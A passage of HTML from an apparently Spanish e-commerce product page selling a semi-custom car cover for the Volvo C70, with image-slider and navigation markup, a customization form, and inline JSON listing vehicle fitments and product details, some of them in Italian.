                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personalización</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Detalles</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Instalación</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Características</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fotos</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Preguntas</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Opinión</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovecar.es/171-fundas-coche/1215-volvo/1224-c70">
        <input type="hidden" id="reset_translation_text" value="Elija" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Cubierta coche para VOLVO C70
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
      </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
                 <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
            </svg>
            <span class="ml-2">Instalación rápida</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
            </svg>
            <span class="ml-2">Fabricación semipersonalizada</span>
          </div>
      </div>
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,11.5c0-.276.224-.5.5-.5h7c.276,0,.5.224.5.5s-.224.5-.5.5H.5c-.276,0-.5-.224-.5-.5Zm20.5-.5h-.206c1.032-.825,1.706-2.079,1.706-3.5,0-2.481-2.019-4.5-4.5-4.5s-4.5,2.019-4.5,4.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.93,1.57-3.5,3.5-3.5s3.5,1.57,3.5,3.5-1.57,3.5-3.5,3.5h-7c-.276,0-.5.224-.5.5s.224.5.5.5h10c1.378,0,2.5,1.121,2.5,2.5s-1.122,2.5-2.5,2.5-2.5-1.121-2.5-2.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5c0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5-1.57-3.5-3.5-3.5Zm-9.5,5H.5c-.276,0-.5.224-.5.5s.224.5.5.5h10.5c1.654,0,3,1.346,3,3s-1.346,3-3,3-3-1.346-3-3v-.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5v.5c0,2.206,1.794,4,4,4s4-1.794,4-4-1.794-4-4-4ZM.5,7h7c1.93,0,3.5-1.57,3.5-3.5s-1.57-3.5-3.5-3.5-3.5,1.57-3.5,3.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.379,1.122-2.5,2.5-2.5s2.5,1.121,2.5,2.5-1.122,2.5-2.5,2.5H.5c-.276,0-.5.224-.5.5s.224.5.5.5Z"/>
            </svg>
            <span class="ml-2">Transpirable, resistente al moho</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,0s14.727,8.727,24,24C15.452,16.088,7.467,8.062,0,0Zm23.964,14C18.5,3.5,9.964,0,9.964,0c4.332,5.036,9.007,9.693,14,14ZM0,9c4.703,5.227,9.716,10.218,15,15C9.5,13,0,9,0,9Z"/>
            </svg>
            <span class="ml-2">Garantía anti-arañazos</span>
          </div>
      </div>
    </div>
        
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <div x-ref="cover" class="swiper w-full" :class="{ 'md:aspect-square': fixed }">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide">
                                <picture class="block w-full">
                                    <img src="https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg"
                                         alt=""
                                         class="js-cover-img w-full"
                                         title=""
                                         itemprop="image"
                                         width="800"
                                         height="800"
                                         style="width:100%;"
                                    >
                                </picture>
                            </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full  selected "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovecar.es/723-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovecar.es/246-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovecar.es/724-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                    </div>
                    </div>
                            </div>
        

        
                            <div class="relative px-6">
                    <div id="webizoom" class="js-qv-mask swiper mt-4" x-ref="nav">
                        <ul class="product-images js-qv-product-images swiper-wrapper"
                            style="transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;">
                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5"
                                @click="
                                    setSliderCoverImg('https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg');
                                ">
                                <div class="rounded-md overflow-hidden cursor-pointer">
                                    <img class="thumb js-thumb lazy w-full"
                                         data-src="https://www.lovecar.es/781-medium_default/bache-voiture-brand-modele-only-.jpg"
                                         alt=""
                                         title=""
                                         itemprop="image"
                                    >
                                </div>
                            </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full  selected "
                                             data-src="https://www.lovecar.es/781-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovecar.es/723-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full "
                                             data-src="https://www.lovecar.es/723-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovecar.es/246-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full "
                                             data-src="https://www.lovecar.es/246-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovecar.es/724-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full "
                                             data-src="https://www.lovecar.es/724-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                    </ul>
                    </div>

                    <button x-ref="navPrev"
                            class="absolute disabled:opacity-0 left-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800 opacity-0"
                            aria-label="Précèdent">
                        <i class="fas fa-chevron-left w-4 h-4"></i>
                    </button>

                    <button x-ref="navNext"
                            class="absolute disabled:opacity-0 right-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800 opacity-0"
                            aria-label="Suivant">
                        <i class="fas fa-chevron-right w-4 h-4"></i>
                    </button>
                </div>
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Haga clic para ampliar la imagen y ver todos los detalles
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Vehículo de demostración. Su producto tendrá el tamaño de su vehículo.
                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Cerrar
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Fotos tomadas en un vehículo de demostración, su producto será del mismo tamaño que su coche.
                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/">                                                    <span itemprop="name">Inicio</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/171-fundas-coche">                                                    <span itemprop="name">Cubierta coche</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/171-fundas-coche/1215-volvo">                                                    <span itemprop="name">Cubierta coche VOLVO</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Cubierta coche VOLVO C70</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Cubierta coche para VOLVO C70
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
      </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
                 <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
            </svg>
            <span class="ml-2">Instalación rápida</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
            </svg>
            <span class="ml-2">Fabricación semipersonalizada</span>
          </div>
      </div>
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,11.5c0-.276.224-.5.5-.5h7c.276,0,.5.224.5.5s-.224.5-.5.5H.5c-.276,0-.5-.224-.5-.5Zm20.5-.5h-.206c1.032-.825,1.706-2.079,1.706-3.5,0-2.481-2.019-4.5-4.5-4.5s-4.5,2.019-4.5,4.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.93,1.57-3.5,3.5-3.5s3.5,1.57,3.5,3.5-1.57,3.5-3.5,3.5h-7c-.276,0-.5.224-.5.5s.224.5.5.5h10c1.378,0,2.5,1.121,2.5,2.5s-1.122,2.5-2.5,2.5-2.5-1.121-2.5-2.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5c0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5-1.57-3.5-3.5-3.5Zm-9.5,5H.5c-.276,0-.5.224-.5.5s.224.5.5.5h10.5c1.654,0,3,1.346,3,3s-1.346,3-3,3-3-1.346-3-3v-.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5v.5c0,2.206,1.794,4,4,4s4-1.794,4-4-1.794-4-4-4ZM.5,7h7c1.93,0,3.5-1.57,3.5-3.5s-1.57-3.5-3.5-3.5-3.5,1.57-3.5,3.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.379,1.122-2.5,2.5-2.5s2.5,1.121,2.5,2.5-1.122,2.5-2.5,2.5H.5c-.276,0-.5.224-.5.5s.224.5.5.5Z"/>
            </svg>
            <span class="ml-2">Transpirable, resistente al moho</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,0s14.727,8.727,24,24C15.452,16.088,7.467,8.062,0,0Zm23.964,14C18.5,3.5,9.964,0,9.964,0c4.332,5.036,9.007,9.693,14,14ZM0,9c4.703,5.227,9.716,10.218,15,15C9.5,13,0,9,0,9Z"/>
            </svg>
            <span class="ml-2">Garantía anti-arañazos</span>
          </div>
      </div>
    </div>
        
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Personalización del producto</p>
            <span class="block text-xm mb-4">No olvide guardar su personalización para poder añadirla al carrito</span>

            
                <form method="post" action="https://www.lovecar.es/171-fundas-coche/1215-volvo/1224-c70" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Vehículo</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField16"
                                        id="textField16"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Guardar Personalización</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"1225","id_model":"1224","begin_date":"2006-03-01 00:00:00","car_mat_clip_reference":"CLIP24-CLIP25","car_mat_template_request":"0","end_date":"2014-12-01 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"N308A2001 N308A1501 - N308A123050","template_code_car_mat3":"","template_code_car_mat4":"N308D2001","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"","trunk_template_request":"1","exclusion":"","name":"C70 Cabrio"},{"id_vehicle":"3534","id_model":"1224","begin_date":"2006-03-01 00:00:00","car_mat_clip_reference":"CLIP24-CLIP25","car_mat_template_request":"0","end_date":"2014-12-01 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"N308A2001 N308A1501 - N308A123050","template_code_car_mat3":"","template_code_car_mat4":"N308D2001","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"N308C100077 N308COF15","trunk_template_request":"0","exclusion":"","name":"C70 Coupe"},{"id_vehicle":"1407","id_model":"1224","begin_date":"1997-06-01 00:00:00","car_mat_clip_reference":"CLIP24-CLIP25","car_mat_template_request":"0","end_date":"2006-04-01 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"N892A2001","template_code_car_mat3":"","template_code_car_mat4":"N892D2001","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"","trunk_template_request":"1","exclusion":"","name":"C70 Cabrio"},{"id_vehicle":"1306","id_model":"1224","begin_date":"1997-06-01 00:00:00","car_mat_clip_reference":"","car_mat_template_request":"1","end_date":"2006-04-01 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"","template_code_car_mat3":"","template_code_car_mat4":"","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"","trunk_template_request":"1","exclusion":"","name":"C70 Coupe"}];
    const product = {"id":8,"attributes":{"10":{"id_attribute":"93","id_attribute_group":"10","name":"Talla 8","group":"BACHES","reference":"01012827","ean13":"3261880128278","isbn":"","upc":"","mpn":""},"12":{"id_attribute":"98","id_attribute_group":"12","name":"Uso en interior","group":"FINITION BACHE","reference":"01012827","ean13":"3261880128278","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&id_product_attribute=1004&rewrite=bache-voiture-brand-modele-only-&ean13=#\/93-baches-talla_8\/98-finition_bache-uso_en_interior","canonical_url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":null,"embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"171","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"64,99\u00a0\u20ac","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"0","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"997","advanced_stock_management":"0","date_add":"2022-01-31 16:57:58","date_upd":"2026-01-16 10:51:31","pack_stock_type":"3","meta_description":"Copertura protettiva per [brand] [model] \u2713Rigida, impermeabile e traspirante \u2713 Copertura interna o esterna \u2713CONSEGNA GRATUITA","meta_keywords":"","meta_title":"Cubierta coche [brand] [model]","link_rewrite":"bache-voiture-brand-modele-only-","name":"Cubierta coche","description":"<h2><strong>Compatibilit\u00e0 dei veicoli<\/strong><\/h2>\n<p>I nostri teli <strong>copriauto sono SEMI SU MISURA<\/strong>. Ci\u00f2 significa che sono stati progettati per adattarsi al meglio alle dimensioni della tua <strong><span>[brand] [model]<\/span><\/strong> e dei veicoli della stessa categoria.<\/p>\n<p><strong>Consiglio:<\/strong> Ti consigliamo di mettere il telo copriauto su un veicolo pulito e asciutto<\/p>\n<p>\u00a0<\/p>\n<h2><strong>Descrizione del telo copriauto esterno<\/strong><\/h2>\n<p>Per proteggere efficacemente la tua auto dalle aggressioni esterne, opta senza ulteriori indugi per un telo copriauto semi-su misura. Pensato appositamente per proteggere la tua carrozzeria dal sole, dalla pioggia, dall\u2019inquinamento, 